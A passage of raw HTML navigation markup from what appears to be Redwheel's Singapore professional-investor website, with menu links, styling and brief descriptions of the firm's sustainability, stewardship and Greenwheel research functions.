<li id="kurtosys-menu-item-1592" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1592"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1594" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1594"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3406" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3406"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3444" class="elementor elementor-3444">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5d17da4 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="5d17da4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f058083" data-id="f058083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-098ccd4 elementor-widget elementor-widget-image" data-id="098ccd4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fdfdce0" data-id="fdfdce0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6bf1af3 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="6bf1af3" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3445">.elementor-3445 .elementor-element.elementor-element-5303559 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3445 .elementor-element.elementor-element-5303559 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3445 .elementor-element.elementor-element-4f5fd52 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3445 .elementor-element.elementor-element-4f5fd52 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3445 .elementor-element.elementor-element-5b47728{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3445 .elementor-element.elementor-element-8901d89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3445 .elementor-element.elementor-element-8901d89 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3446">.elementor-3446 .elementor-element.elementor-element-09a9376 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3446 .elementor-element.elementor-element-09a9376 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3446 .elementor-element.elementor-element-0b47272 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3446 .elementor-element.elementor-element-0b47272 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3446 .elementor-element.elementor-element-c6b3398{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3446 .elementor-element.elementor-element-9365363{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3446 .elementor-element.elementor-element-9365363 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3447">.elementor-3447 .elementor-element.elementor-element-dd12f43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3447 .elementor-element.elementor-element-dd12f43 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3447 .elementor-element.elementor-element-a97ece2 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3447 .elementor-element.elementor-element-a97ece2 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3447 .elementor-element.elementor-element-1978ced{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3447 .elementor-element.elementor-element-602ca23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3447 .elementor-element.elementor-element-602ca23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3448">.elementor-3448 .elementor-element.elementor-element-8fed40a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3448 .elementor-element.elementor-element-8fed40a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3448 .elementor-element.elementor-element-d72f527 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3448 .elementor-element.elementor-element-d72f527 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3448 .elementor-element.elementor-element-affcf1e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3448 .elementor-element.elementor-element-64dc27c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3448 .elementor-element.elementor-element-64dc27c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3440 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3445" class="elementor elementor-3445">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8901d89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8901d89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5303559" data-id="5303559" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f5fd52 elementor-widget elementor-widget-heading" data-id="4f5fd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5b47728 elementor-widget elementor-widget-text-editor" data-id="5b47728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3441 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3446" class="elementor elementor-3446">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9365363 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9365363" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09a9376" data-id="09a9376" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0b47272 elementor-widget elementor-widget-heading" data-id="0b47272" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c6b3398 elementor-widget elementor-widget-text-editor" data-id="c6b3398" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3442 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3447" class="elementor elementor-3447">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-602ca23 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="602ca23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd12f43" data-id="dd12f43" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a97ece2 elementor-widget elementor-widget-heading" data-id="a97ece2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1978ced elementor-widget elementor-widget-text-editor" data-id="1978ced" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3443 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3448" class="elementor elementor-3448">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-64dc27c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="64dc27c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fed40a" data-id="8fed40a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d72f527 elementor-widget elementor-widget-heading" data-id="d72f527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-affcf1e elementor-widget elementor-widget-text-editor" data-id="affcf1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1593" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1593"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-3407" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3407"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children kurtosys-nav__item-1609 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3366 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1600 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3408 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1505 current_page_item kurtosys-nav__item-1608 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3452 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1604 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3410 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children kurtosys-nav__item-1609 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
